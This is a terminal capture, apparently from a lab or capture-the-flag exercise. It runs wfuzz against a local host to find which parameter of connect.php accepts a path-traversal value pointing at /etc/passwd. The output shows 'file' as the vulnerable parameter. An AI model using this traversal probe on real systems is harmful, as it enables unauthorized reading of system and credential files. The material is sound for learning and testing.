 root@kali:~# wfuzz -w /usr/share/wordlists/dirb/common.txt --hl 0  http://192.16
8.122.151/connect.php?FUZZ=../../../../../../../../../etc/passwd

Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly
when fuzzing SSL sites. Check Wfuzz's documentation for more information.

********************************************************
* Wfuzz 2.2.11 - The Web Fuzzer                        *
********************************************************

Target: http://192.168.122.151/connect.php?FUZZ=../../../../../../../../../etc/p
asswd
Total requests: 4614

==================================================================
ID      Response   Lines      Word         Chars          Payload
==================================================================

000095:  C=200      0 L        0 W            0 Ch        "_vti_bin/_vti_aut/aut
000094:  C=200      0 L        0 W            0 Ch        "_vti_bin/_vti_adm/adm
000320:  C=200      0 L        0 W            0 Ch        "administratoraccounts
001161:  C=200      0 L        0 W            0 Ch        "Database_Administrati
001160:  C=200      0 L        0 W            0 Ch        "database_administrati
001326:  C=200      0 L        0 W            0 Ch        "Documents and Setting
001601:  C=200     28 L       38 W         1552 Ch        "file"
003946:  C=200      0 L        0 W            0 Ch        "system_administration
003949:  C=200      0 L        0 W            0 Ch        "system-administration

Total time: 13.58773
Processed Requests: 4614